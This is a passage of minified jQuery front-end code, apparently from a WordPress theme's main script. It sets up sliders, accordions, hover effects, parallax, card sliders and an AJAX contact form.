e=$j(".qode-elliptical-slider");e.length&&e.each(function(){var e=$j(this),t=$j(".qode-elliptical-slider > .qode-elliptical-slider-slides"),o=600,i=!1;void 0!==t.data("animation-speed")&&!1!==t.data("animation-speed")&&(o=t.data("animation-speed")),"yes"==t.data("autoplay")&&(i=!0),e.flexslider({selector:".qode-elliptical-slider-slides > .qode-elliptical-slide",animationLoop:!0,controlNav:!0,directionNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!0,slideshow:i,animationSpeed:o,slideshowSpeed:5e3,touch:!0})})}function qodeInitPricingCalculator(){var e=$j(".qode-pricing-calculator");e.length&&e.each(function(){var e=$j(this),t=$j(this).find(".qode-pricing-calculator-item"),o=0;t.each(function(){var t=$j(this),i=t.data("price"),n=t.find("input");n.attr("checked")&&(o+=i),t.on("change",function(t){n.attr("checked")?o+=i:o-=i,e.find(".qode-pricing-calculator-total-price").text(o)})})})}function qodeSlidingImageHolder(){var e=$j(".qode-sliding-image-holder");e.length&&e.each(function(){var e=$j(this);if(!$j("html").hasClass("touch")){qodeRequestAnimationFrame();var t=e.find(".qode-sliding-image-background-image"),o=Math.round(t.width());0==o&&(o=1920),e.find(".qode-aux-background-image").css("left",o),t.each(function(e){var t=$j(this),i=0,n=function(){i-=1,Math.round(t.offset().left)<=-o&&(t.css("left",parseInt(o-2)),i=0),t.css("transform","translate3d("+i+"px,0,0)"),requestNextAnimationFrame(n)};$j(window).load(function(){n(),$j("html").addClass("qode-sliding-image-holder-initialized")}),$j("html").hasClass("qode-sliding-image-holder-initialized")||n()})}})}function qodeRequestAnimationFrame(){window.requestNextAnimationFrame=function(){var e=void 0,t=void 0,o=navigator.userAgent,i=0,n=this;return window.webkitRequestAnimationFrame&&(t=function(e){void 0===e&&(e=+new Date),n.callback(e)},e=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(o,i){n.callback=o,e(t,i)}),window.mozRequestAnimationFrame&&(i=o.indexOf("rv:"),-1!=o.indexOf("Gecko")&&"2.0"===o.substr(i+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var o,i;window.setTimeout(function(){o=+new Date,e(o),i=+new Date,n.timeout=1e3/60-(i-o)},n.timeout)}}()}function qodePageTransitionEffect(){var e=$j("body.qode-page-loading-effect-enabled > .qode-page-loading-effect-holder");e.length&&(e.fadeOut(500),$j(window).bind("pageshow",function(t){t.originalEvent.persisted&&e.fadeOut(500)}),$j("a").on("click",function(t){var o=$j(this);!(1==t.which&&o.attr("href").indexOf(window.location.host)>=0&&void 0===o.data("rel")&&void 0===o.attr("rel"))||o.hasClass("qode-like")||o.parents(".blog_load_more_button")||o.parents(".qode-single-product-images")||void 0!==o.attr("target")&&"_self"!==o.attr("target")||o.attr("href").split("#")[0]===window.location.href.split("#")[0]||(t.preventDefault(),e.addClass("qode-hide-spinner"),e.fadeIn(500,function(){window.location=o.attr("href")}))}))}function qodeInitAccordions(){"use strict";var e=$j(".qode-accordion-holder");e.length&&e.each(function(){var e=$j(this);if(e.hasClass("qode-accordion")&&e.accordion({animate:"easeInOutQuint",collapsible:!0,active:0,icons:"",heightStyle:"content"}),e.hasClass("qode-toggle")){var t=$j(this),o=t.find(".qode-title-holder"),i=o.next();t.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),i.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=$j(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(300)})})}})}function qodeInitInteractiveIconShowcase(){var e=$j(".qode-int-icon-showcase"),t=$j(".no_animation_on_touch");e.length&&e.each(function(){function e(){o=0;setInterval(function(){l||(n.removeClass("qode-showcase-active qode-current"),o==h-1?o=0:o++,n.eq(o).addClass("qode-showcase-active"))},c)}var o,i=$j(this),n=i.find(".qode-showcase-item-holder"),a=i.find(".qode-showcase-icon"),r=(i.find(".qode-showcase-content"),i.find(".qode-showcase-item-holder:first-child")),s=i.find(".qode-showcase-item-holder.qode-showcase-active"),d=!1,l=!1,c=3e3,h=n.length;void 0!==i.data("interval")&&!1!==i.data("interval")&&(c=i.data("interval")),t.length?(r.addClass("qode-showcase-active"),d=!0):i.appear(function(){setTimeout(function(){i.addClass("qode-appeared"),s.length||(d=!0,r.addClass("qode-showcase-active"),i.hasClass("qode-autoplay")&&(e(),i.hover(function(e){l=!0},function(e){l=!1})))},30)},{accX:0,accY:-200}),a.each(function(){var e=$j(this),t=e.parent();e.mouseenter(function(){1==d&&(t.siblings().removeClass("qode-showcase-active qode-current"),t.addClass("qode-showcase-active qode-current"),o=i.find(".qode-current").index())})})})}function qodeInitSendContactForm(){"use strict";var e=$j(".qode-contact-form-contact-template");e.length&&e.each(function(){var e=$j(this);e.on("submit",function(t){t.preventDefault();var o=!0;if(e.find(".contact-error").remove(),e.parent().find(".contact-success").remove(),e.find(".requiredField").each(function(){var t=$j(this);if(""==jQuery.trim(t.val())||jQuery.trim(t.val())==jQuery.trim(t.attr("placeholder")))t.parent().append('<strong class="contact-error">'+e.data("required-message")+"</strong>"),t.addClass("inputError"),o=!1;else if(t.hasClass("email")){var i=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,6})?$/;i.test(jQuery.trim(t.val()))||(t.parent().append('<strong class="contact-error">'+e.data("wrong-email-message")+"</strong>"),t.addClass("inputError"),o=!1)}}),o){var i=e.serialize(),n={action:"bridge_core_send_contact_page_form",form_data:i,contact_page_nonce:e.find("#bridge_qode_contact_page_nonce").val()};$j.ajax({type:"POST",data:n,url:QodeAdminAjax.ajaxurl,success:function(t){var o=JSON.parse(t);"success"==o.status?(e.before('<div class="contact-success"><p>'+o.message+"</p></div>"),e.hide()):e.before('<div class="contact-success"><p>'+o.message+"</p></div>")}})}})})}function qodeRecaptchaCallback(){"use strict";var e=$j("#qode-captcha-element-holder");e.length&&grecaptcha.render("qode-captcha-element-holder",{sitekey:e.data("sitekey")})}function qodeWorkflow(){var e=$j(".qode-workflow");e.length&&e.each(function(){var e=$j(this);if(e.hasClass("qode-workflow-animate")){var t=e.find(".qode-workflow-item");e.appear(function(){e.addClass("qode-appeared"),setTimeout(function(){t.each(function(e){var t=$j(this);setTimeout(function(){t.addClass("qode-appeared")},350*e)})},350)},{accX:0,accY:-$window_height/3})}})}function getLoadMoreData(e){var t=e.data(),o={};for(var i in t)t.hasOwnProperty(i)&&void 0!==t[i]&&!1!==t[i]&&(o[i]=t[i]);return o}function setLoadMoreAjaxData(e,t){var o={action:t};for(var i in e)e.hasOwnProperty(i)&&void 0!==e[i]&&!1!==e[i]&&(o[i]=e[i]);return o}function qodeOwlSlider(){var e=$j(".qode-owl-slider");e.length&&e.each(function(){var e=$j(this),t=e.children().length,o=1,i=!0,n=!0,a=!0,r=5e3,s=600,d=0,l=0,c=0,h=!1,u=!1,_=!1,f=!1,p=!1,m=!0,g=!1,v=!!e.hasClass("qode-pl-is-slider"),$=v?e.parent():e;void 0===e.data("number-of-items")||!1===e.data("number-of-items")||v||(o=e.data("number-of-items")),void 0!==$.data("number-of-columns")&&!1!==$.data("number-of-columns")&&v&&(o=$.data("number-of-columns")),"no"===$.data("enable-loop")&&(i=!1),"no"===$.data("enable-autoplay")&&(n=!1),"no"===$.data("enable-autoplay-hover-pause")&&(a=!1),void 0!==$.data("slider-speed")&&!1!==$.data("slider-speed")&&(r=$.data("slider-speed")),void 0!==$.data("slider-speed-animation")&&!1!==$.data("slider-speed-animation")&&(s=$.data("slider-speed-animation")),void 0!==$.data("slider-margin")&&!1!==$.data("slider-margin")&&(d=$.data("slider-margin")),e.parent().hasClass("qode-huge-space")?d=60:e.parent().hasClass("qode-large-space")?d=50:e.parent().hasClass("qode-medium-space")?d=40:e.parent().hasClass("qode-normal-space")?d=30:e.parent().hasClass("qode-small-space")?d=20:e.parent().hasClass("qode-tiny-space")&&(d=10),"yes"===$.data("slider-padding")&&(h=!0,c=parseInt(.28*e.outerWidth()),d=50),"yes"===$.data("enable-center")&&(u=!0),"yes"===$.data("enable-auto-width")&&(_=!0),void 0!==$.data("slider-animate-in")&&!1!==$.data("slider-animate-in")&&(f=$.data("slider-animate-in")),void 0!==$.data("slider-animate-out")&&!1!==$.data("slider-animate-out")&&(p=$.data("slider-animate-out")),"no"===$.data("enable-navigation")&&(m=!1),"yes"===$.data("enable-pagination")&&(g=!0),m&&g&&e.addClass("qode-slider-has-both-nav"),t<=1&&(i=!1,n=!1,m=!1,g=!1);var j=2,w=3,b=o;o<3&&(j=o,w=o),o>4&&(b=4),(h||d>0)&&(l=20),e.owlCarousel({items:o,loop:i,autoplay:n,autoplayHoverPause:a,autoplayTimeout:r,smartSpeed:s,margin:d,stagePadding:c,center:u,autoWidth:_,animateInClass:f,animateOut:p,dots:g,nav:m,navText:['<span class="qode-prev-icon fa fa-angle-left"></span>','<span class="qode-next-icon fa fa-angle-right"></span>'],responsive:{0:{items:1,margin:l,stagePadding:0,center:!1,autoWidth:!1},681:{items:j},769:{items:w},1025:{items:b},1281:{items:o}},onInitialize:function(){e.css("visibility","visible")},onChanged:function(){e.parent().length&&e.parent().hasClass("qode-image-behavior-lightbox")&&prettyPhoto()}})})}function qodeScrollingImage(){var e=$j(".qode-scrolling-image-holder");e.length&&e.each(function(){var e,t,o,i,n=$j(this),a=n.find(".qode-si-content-holder"),r=n.find(".qode-si-frame"),s=n.find(".qode-si-image"),d=!1,l=function(){e=r.height(),t=s.height(),o=Math.round(t-e),i=2*Math.round(t/e),t>e&&(d=!0)},c=function(){a.mouseenter(function(){s.css("transition-duration",i+"s"),s.css("transform","translate3d(0px, -"+o+"px, 0px)")}),a.mouseleave(function(){d&&(s.css("transition-duration",Math.min(i/3,3)+"s"),s.css("transform","translate3d(0px, 0px, 0px)"))})};n.waitForImages(function(){n.css("visibility","visible"),l(),c()}),$j(window).resize(function(){l()})})}function animationEventEnd(){var e=document.createElement("animationDetector"),t={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(var o in t)if(void 0!==e.style[o])return t[o]}function transitionEventEnd(){var e=document.createElement("transitionDetector"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(var o in t)if(void 0!==e.style[o])return t[o]}function qodeCustomFontTypeOut(){var e=$j(".qode-cf-typed");e.length&&e.each(function(){var e=$j(this),t=e.parent(".qode-cf-typed-wrap"),o=t.parent(".custom_font_holder"),i=[],n=e.find(".qode-cf-typed");n.length&&n.each(function(){i.push($j(this).text())}),o.appear(function(){e.typed({strings:i,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:200})})}function qodeContactPageAcceptance(){var e=$j(".qode-contact-form-contact-template"),t=e.find(".contact_form_acceptance .contact_form_acceptance_value"),o=e.find(".contact_form_button");t.length&&t.each(function(){var e=$j(this);o.attr("disabled","disabled"),e.change(function(){e.is(":checked")?o.removeAttr("disabled"):o.attr("disabled","disabled")})})}function qodePanelArea(){var e=$j(".qode-panel-area"),t=$j("a.qode_panel_area_opener"),o=$j(".qode-close-panel"),i=$j(".wrapper");e.outerHeight()>=$window_height&&e.height($window_height),e.niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1});var n=function(){qode_body.hasClass("qode-panel-area-opened")&&qode_body.removeClass("qode-panel-area-opened")},a=function(){qode_body.hasClass("qode-panel-area-opened")||qode_body.addClass("qode-panel-area-opened")};t.on("click",function(e){e.preventDefault(),e.stopPropagation(),qode_body.hasClass("qode-panel-area-opened")?n():a()}),o.on("click",function(e){e.preventDefault(),n()}),i.on("click",function(e){qode_body.hasClass("qode-panel-area-opened")&&n()})}var $j=jQuery.noConflict();window.qode={},qode.modules={};var common={};qode.modules.common=common;var $scroll=0,qode_body=$j("body"),qode_document=$j("document"),qode_window=$j(window),$window_width=$j(window).width();qode.windowWidth=$window_width;var $window_height=$j(window).height();qode.windowHeight=$window_height;var logo_height,menu_dropdown_height_set=!1,sticky_amount=0,qode_grid_width=1100,content_menu_position,content_menu_top,content_menu_top_add=0,src,next_image,prev_image,$top_header_height,min_w=1500,video_width_original=1280,video_height_original=720,vid_ratio=1280/720,skrollr_slider,paspartu_width;if(void 0===paspartu_width_init)var paspartu_width_init=.02;common.getLoadMoreData=getLoadMoreData,common.setLoadMoreAjaxData=setLoadMoreAjaxData,common.qodeOwlSlider=qodeOwlSlider,qode.animationEnd=animationEventEnd(),qode.transitionEnd=transitionEventEnd(),$j(document).ready(function(){"use strict";if($j("header").hasClass("regular")&&(content_menu_top=0),$j("header").hasClass("fixed_top_header")&&(content_menu_top=header_height),$j("header").hasClass("fixed")&&(content_menu_top=min_header_height_scroll),$j("header").hasClass("fixed_hiding")&&(content_menu_top=min_header_height_fixed_hidden+40),($j("header").hasClass("stick")||$j("header").hasClass("stick_with_left_right_menu"))&&(content_menu_top=0),!$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(content_menu_top_add=34),$j("body").hasClass("vertical_menu_enabled")){content_menu_top=0,content_menu_top_add=0}paspartu_width=$window_width<1024?.02:paspartu_width_init,contentMinHeight(),contentMinHeightWithPaspartu(),qodeGridWidth(),setDropDownMenuPosition(),initDropDownMenu(),initVerticalMenu(),initVerticalMobileMenu(),initQodeSlider(),initSideMenu(),initPopupMenu(),initMessageHeight(),initToCounter(),initCounter(),$j(".vertical_split_slider").length||initCountdown(),initProgressBars(),initListAnimation(),initPieChart(),initPieChartWithIcon(),initServiceAnimation(),initParallaxTitle(),initSideAreaScroll(),initVerticalAreaMenuScroll(),loadMore(),prettyPhoto(),alterWPMLSwitcherHeaderBottom(),initMobileMenu(),initFlexSlider(),fitVideo(),fitAudio(),initAccordion(),initAccordionContentLink(),qodeInitAccordions(),initMessages(),initProgressBarsIcon(),initMoreFacts(),placeholderReplace(),backButtonShowHide(),backToTop(),initSteps(),showGoogleMap(),initProgressBarsVertical(),initElementsAnimation(),updateShoppingCart(),initHashClick(),initIconWithTextAnimation(),initVideoBackground(),initCheckSafariBrowser(),initSearchButton(),initCoverBoxes(),createContentMenu(),contentMenuScrollTo(),createSelectContentMenu(),initButtonHover(),initEnlargeButton(),initSocialIconHover(),initPageTitleAnimation(),initIconShortcodeHover(),qodeIcon().init(),initIconWithTextHover(),parallaxLayers(),initHorizontalMarquee(),qodeHorizontalMarqueeLoop(),initTextMarquee(),initExpandingImages(),qodeLazyImages(),initItemShowcase(),qodeCTASection().init(),qodeInitInteractiveIconShowcase(),qodeInitSendContactForm(),qodeWorkflow(),qodeCustomFontTypeOut(),qodeMobileHeaderBehavior(),initElementsHolderResponsiveStyle(),$j(".widget #searchform").mousedown(function(){$j(this).addClass("form_focus")}).focusout(function(){$j(this).removeClass("form_focus")}),$scroll=$j(window).scrollTop(),checkTitleToShowOrHide(),checkVerticalMenuTransparency(),$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),$j("header:not(.stick_with_left_right_menu) .q_logo a").css("visibility","visible"),initFullScreenTemplate(),showHideVerticalMenu(),initMasonryGallery(),initLoadNextPostOnBottom(),initBlogMasonryGallery(),initBlogGallery(),qodeV2Button().init(),qodeCardsSlider().init(),qodeCardsGallery(),qodeInitEllipticalSlider(),qodeInitPricingCalculator(),qodeSlidingImageHolder(),qodeOwlSlider(),qodeScrollingImage()}),$j(window).load(function(){"use strict";qodeBrowserDetection(),$j(".touch .main_menu li:has(div.second)").doubleTapToGo(),setLeftPostionedMenuPadding(),initSmallImageBlogHeight(),setDropDownMenuPosition(),initDropDownMenu(),initPortfolio(),initPortfolioZIndex(),initPortfolioSingleInfo(),initTestimonials(),initTestimonialsCarousel(),initVideoBackgroundSize(),initBlog(),initBlogMasonryFullWidth(),initQBlog(),initPortfolioJustifiedGallery(),initPortfolioMasonry(),initPortfolioMasonryFilter(),initTabs(),qodeInitAdvancedTabs(),qodeInitAdvancedTabsIcons(),countClientsPerRow(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initTitleAreaAnimation(),setContentBottomMargin(),footerWidth(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),contentMenuCheckLastSection(),initQodeCarousel(),initPortfolioSlider(),initBlogSlider(),qodeInitBlogCarouselTitled(),initPreviewSlider(),initInDeviceSlider(),initTabsActiveBorder(),setActiveTabBorder(),initImageHover(),$j("header.stick_with_left_right_menu .q_logo a").css("visibility","visible"),setMargingsForLeftAndRightMenu(),initImageGallerySliderNoSpace(),initVerticalSplitSlider(),initParallax(),initQodeElementAnimationSkrollr(),qodeBlogCompundMasonryGallery().init(),qodeInitStickyWidget(),qodeBlogHeadlines(),qodeCardsSlider().load(),initContentSlider(),qodePageTransitionEffect(),qodeContactPageAcceptance(),setTimeout(function(){checkAnchorOnScroll(),qodeBlogGalleryAnimation(),checkAnchorOnLoad(),checkHeaderStyleOnScroll(),$j(".no-touch .carousel").length&&skrollr_slider.refresh()},700),qodePanelArea()}),$j(window).scroll(function(){"use strict";$scroll=$j(window).scrollTop(),$j(window).width()>1e3&&headerSize($scroll),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),checkVerticalMenuTransparency(),qodeLazyImages(),$j(".touch .drop_down > ul > li").mouseleave(),$j(".touch .drop_down > ul > li").blur()}),$j(window).resize(function(){"use strict";$window_width=$j(window).width(),$window_height=$j(window).height(),paspartu_width=$window_width<1024?.02:paspartu_width_init,$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),initMessageHeight(),qodeNumberOfTestimonialsItemsResize(),fitAudio(),initSmallImageBlogHeight(),initBlog(),initBlogMasonryFullWidth(),initQBlog(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initVideoBackgroundSize(),countClientsPerRow(),setContentBottomMargin(),footerWidth(),calculateHeights(),$j(".vertical_split_slider").height($window_height),initMasonryGallery(),initPortfolioMasonry(),contentMinHeight(),contentMinHeightWithPaspartu(),qodeInitStickyWidget()});var sticky_animate,default_header_style,current_scroll;!function(e){"use strict";e.fn.countTo=function(t){t=e.extend({},e.fn.countTo.defaults,t||{});var o=Math.ceil(t.speed/t.refreshInterval),i=(t.to-t.from)/o;return e(this).each(function(){function n(){s+=i,r++,e(a).html(s.toFixed(t.decimals)),"function"==typeof t.onUpdate&&t.onUpdate.call(a,s),r>=o&&(clearInterval(d),s=t.to,"function"==typeof t.onComplete&&t.onComplete.call(a,s))}var a=this,r=0,s=t.from,d=setInterval(n,t.refreshInterval)})},e.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(e){var t=e(window),o=t.height();t.resize(function(){o=t.height()}),e.fn.parallax=function(i,n,a){function r(){var a=t.scrollTop();l.each(function(){var t=e(this),r=t.offset().top;r+s(t)<a||r>a+o||l.css("backgroundPosition",i+" "+Math.round((d-a)*n)+"px")})}var s,d,l=e(this);l.each(function(){d=l.offset().top}),s=a?function(e){return e.outerHeight(!0)}:function(e){return e.height()},(arguments.length<1||null===i)&&(i="50%"),(arguments.length<2||null===n)&&(n=.1),(arguments.length<3||null===a)&&(a=!0),t.bind("scroll",r).resize(r),r()}}(jQuery);var $scrollHeight,timeOuts=[];!function(e){"use strict";var t=e(window);e.fn.masonryParallax=function(o,i,n){function a(){c+h<$scroll||c>$scroll+$window_height||d.css("transform","translate3d(0px, "+Math.round((s-h-$scroll)*o+l)+"px, 0px)")}var r,s,d=e(this),l=0;s=d.offset().top,r=i?function(e){return e.outerHeight(!0)}:function(e){return e.height()},0!=n&&(l=n),(arguments.length<1||null===o)&&(o=.1),(arguments.length<2||null===i)&&(i=!0);var c=d.offset().top,h=r(d);t.bind("scroll",a).resize(a),a()}}(jQuery);var qodeV2Button=function(){var e=$j(".qode-btn"),t=function(e){if(void 0!==e.data("hover-color")){var t=function(e){e.data.button.css("color",e.data.color)},o=e.css("color"),i=e.data("hover-color");e.hasClass("qode-btn-3d-hover")||(e.on("mouseenter",{button:e,color:i},t),e.on("mouseleave",{button:e,color:o},t))}},o=function(e){if(void 0!==e.data("hover-bg-color")){var t=function(e){e.data.button.css("background-color",e.data.color)},o=e.css("background-color"),i=e.data("hover-bg-color");e.hasClass("qode-btn-3d-hover")||(e.on("mouseenter",{button:e,color:i},t),e.on("mouseleave",{button:e,color:o},t))}},i=function(e){var t=e.find(".qode-button-v2-icon-holder");if(void 0!==t.data("hover-icon-border-color")){var o=function(e){e.data.iconHolder.css("border-color",e.data.color)},i=t.css("borderLeftColor"),n=t.data("hover-icon-border-color");e.hasClass("qode-btn-3d-hover")||(e.on("mouseenter",{iconHolder:t,color:n},o),e.on("mouseleave",{iconHolder:t,color:i},o))}},n=function(e){var t=e.find(".qode-button-v2-icon-holder");if(void 0!==t.data("hover-icon-bg-color")){var o=function(e){e.data.iconHolder.css("background-color",e.data.color)},i=t.css("backgroundColor"),n=t.data("hover-icon-bg-color");e.hasClass("qode-btn-3d-hover")||(e.on("mouseenter",{iconHolder:t,color:n},o),e.on("mouseleave",{iconHolder:t,color:i},o))}},a=function(e){if(e.hasClass("qode-btn-3d-hover")){var t=e.closest(".qode-3d-button-holder"),o=t.find(".qode-btn-3d-hover"),i=o.first(),n=o.last(),a=n.find(".qode-button-v2-icon-holder"),r=t.outerHeight(),s=Math.round(r/2);if(i.css("transform","rotateX(0deg) translateZ("+s+"px)"),n.css("transform","rotateX(90deg) translateZ("+s+"px)"),setTimeout(function(){t.css("opacity","1")},200),t.on("mouseenter",function(){i.css("transform","rotateX(-90deg) translateZ("+s+"px)"),n.css("transform","rotateX(0deg) translateZ("+s+"px)")}),t.on("mouseleave",function(){i.css("transform","rotateX(0deg) translateZ("+s+"px)"),n.css("transform","rotateX(90deg) translateZ("+s+"px)")}),void 0!==n.data("hover-color")){var d=n.data("hover-color");n.css("color",d)}if(void 0!==n.data("hover-bg-color")){var l=n.data("hover-bg-color");n.css("background-color",l)}if(void 0!==n.data("hover-border-color")){
var c=n.data("hover-border-color");n.css("border-color",c)}if(void 0!==a.data("hover-icon-border-color")){var h=a.data("hover-icon-border-color");a.css("border-color",h)}if(void 0!==a.data("hover-icon-bg-color")){var u=a.data("hover-icon-bg-color");a.css("background-color",u)}}};return{init:function(){e.length&&e.each(function(){t($j(this)),o($j(this)),i($j(this)),n($j(this)),a($j(this))})}}},qodeCTASection=function(){"use strict";var e=$j(".qode-cta-section"),t=function(){e.each(function(){var e=$j(this),t=e.find("img"),o=e.find(".qode-cta-section-text-wrapper");if(!$j("html").hasClass("touch")&&e.hasClass("qode-cta-appear-effect")){var i=function(e){e.appear(function(){setTimeout(function(){e.addClass("qode-appeared")},30)},{accX:0,accY:-$window_height/3})};i(t),i(o)}})};return{init:function(){e.length&&t()}}},getIEversion=function(){var e=-1;if("Microsoft Internet Explorer"==navigator.appName){var t=navigator.userAgent,o=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");null!=o.exec(t)&&(e=parseFloat(RegExp.$1))}else if("Netscape"==navigator.appName){var t=navigator.userAgent,o=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");null!=o.exec(t)&&(e=parseFloat(RegExp.$1))}return e},docElem=window.document.documentElement;window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),window.cancelAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(e){window.clearTimeout(e)}}(),SVGEl.prototype.init=function(){var e=this;[].slice.call(this.el.querySelectorAll("path")).forEach(function(t,o){e.path[o]=t;var i=e.path[o].getTotalLength();e.length[o]=i,e.path[o].style.strokeDasharray=i+" "+i,e.path[o].style.strokeDashoffset=i})},SVGEl.prototype.render=function(){this.rendered||(this.rendered=!0,this.draw())},SVGEl.prototype.draw=function(){var e=this,t=this.current_frame/this.total_frames;if(t>1)window.cancelAnimFrame(this.handle);else{this.current_frame++;for(var o=0,i=this.path.length;o<i;o++)this.path[o].style.strokeDashoffset=Math.floor(this.length[o]*(1-t));this.handle=window.requestAnimFrame(function(){e.draw()})}};var qodeIcon=function(){var e=$j(".qode-icon-holder"),t=function(e){if(void 0!==e.data("hover-color")){var t=function(e){e.data.icon.css("color",e.data.color)},o=e.find(".qode-icon-element"),i=e.data("hover-color"),n=o.css("color");""!==i&&(e.parents(".qode-start-icon-hover").length?(e.parents(".qode-start-icon-hover").on("mouseenter",{icon:o,color:i},t),e.parents(".qode-start-icon-hover").on("mouseleave",{icon:o,color:n},t)):(e.on("mouseenter",{icon:o,color:i},t),e.on("mouseleave",{icon:o,color:n},t)))}},o=function(e){if(void 0!==e.data("hover-background-color")){var t=function(e){e.data.icon.css("background-color",e.data.color)},o=e.data("hover-background-color"),i=e.css("background-color");""!==o&&(e.parents(".qode-start-icon-hover").length?(e.parents(".qode-start-icon-hover").on("mouseenter",{icon:e,color:o},t),e.parents(".qode-start-icon-hover").on("mouseleave",{icon:e,color:i},t)):(e.on("mouseenter",{icon:e,color:o},t),e.on("mouseleave",{icon:e,color:i},t)))}};return{init:function(){e.length&&e.each(function(){t($j(this)),o($j(this))})}}};!function(e){"use strict";e.fn.extend({mouseParallax:function(t){var o={moveFactor:1.5,targetContainer:this},t=e.extend(o,t);return this.each(function(){var o=t,i=e(o.targetContainer).find(".image, .paralax_layers_content_holder");i.each(function(t){e(this).css("z-index",t)});var n,a;n=e(o.targetContainer).offset().left,a=e(o.targetContainer).offset().top,e(o.targetContainer).on("mouseenter",function(t){n=t.pageX-e(this).offset().left,a=t.pageY-e(this).offset().top}),e(o.targetContainer).on("mousemove",function(t){var r=e(this).offset().left+n,s=e(this).offset().top+a,d=t.pageX-r,l=t.pageY-s;i.each(function(t){e(this).css({marginLeft:-d/100*o.moveFactor*(t+1),marginTop:-l/100*o.moveFactor*(t+1)},100)})});var r={interval:0,over:function(){},timeout:500,out:function(){i.each(function(t){e(this).stop().animate({marginLeft:0,marginTop:0},300)})}};e(o.targetContainer).hoverIntent(r)})}})}(jQuery);var qodeCardsSlider=function(){var e=function(e,t,o,i,n,a){t.data("card-slide",i).attr("data-card-slide",i),t.find(".qode-card-slider").css("margin-left",a?-n.position().left+$j(t).outerWidth()/2-n.outerWidth()/2:-n.position().left),setTimeout(function(){qodeLazyImages()},500);var r=o<i?1:-1;r>0&&i==e.length?t.find('.button[data-direction="next"]').addClass("hidden"):t.find('.button[data-direction="next"]').removeClass("hidden"),r<0&&1==i?t.find('.button[data-direction="prev"]').addClass("hidden"):t.find('.button[data-direction="prev"]').removeClass("hidden")},t=function(t,o,i){t.each(function(t,n){var a=$j(n).find(".qode-card-slider > .slide"),r=$j(n).find(".dot"),s=Math.round(a.length/2)-1;o?(r.length>0?$j(r[s]).trigger("click"):e(a,$j(n),1,s,$j(a[s]),i),$j(n).data("card-slide",s+1).attr("data-card-slide",s+1),$j(n).find(".button").removeClass("hidden")):r.length>0?$j(r[0]).trigger("click"):e(a,$j(n),1,1,$j(a[0]),i)})},o=function(e,t,o){t.find(".qode-card-slider").width(99999),e.each(function(){$j(this).css("max-width",t.outerWidth())})},i=function(){$j(".cards").each(function(){var e=$j(this),t=e.find(".card");t.each(function(){var o=$j(this);o.on("click",function(){return t.last().is(o)||(o.detach(),o.insertAfter(t.last()),t=e.find(".card")),!1})})})},n=function(){$j(".cards").each(function(){var e=$j(this),t=e.find(".card").get().reverse();e.appear(function(){$j(t).each(function(e){var t=$j(this);setTimeout(function(){t.addClass("hovered"),setTimeout(function(){t.removeClass("hovered")},600)},200*e)})},{accX:0,accY:-$window_height/3})})},a=function(){$j(".qode-cards-holder .card").each(function(e,t){$j(t).on("click",function(){var e=$j("."+$j(t).data("value"));return e.closest(".qode-card-panes").find(".pane").removeClass("active"),e.addClass("active"),qodeLazyImages(),!1})}),$j(".qode-cards-holder").each(function(e,t){$j(t).find(".qode-card-panes .pane").last().addClass("active"),$j(t).find(".qode-card-panes .pane .card").length?$j(t).find(".qode-card-panes .pane .card").each(function(e,o){$j(o).detach(),$j(t).find(".qode-cards-header").append($j(o))}):$j(t).find(".qode-cards-header").remove()})},r=function(){$j(".qode-card-panes").each(function(){var e=$j(this),t=-1,o=e.find(".pane").height();t=t>o?t:o,e.height(t)})},s=function(e){e.swipe({swipeLeft:function(){e.find('.button[data-direction="next"]').trigger("click")},swipeRight:function(){e.find('.button[data-direction="prev"]').trigger("click")},threshold:20})},d=function(){$j(".qode-card-slider-holder").each(function(i,n){var a=$j(n).find(".qode-card-slider > .slide"),d=$j(n).data("active-middle-slide"),l=$j(n).data("center");$j(n).find(".button").each(function(t,o){$j(o).on("click",function(){var t="prev"==$j(o).data("direction")?-1:1,i=$j(n).data("card-slide"),r=$j(n).data("card-slide")+t,s=$j(n).find('.slide[data-card-slide="'+r+'"]');return 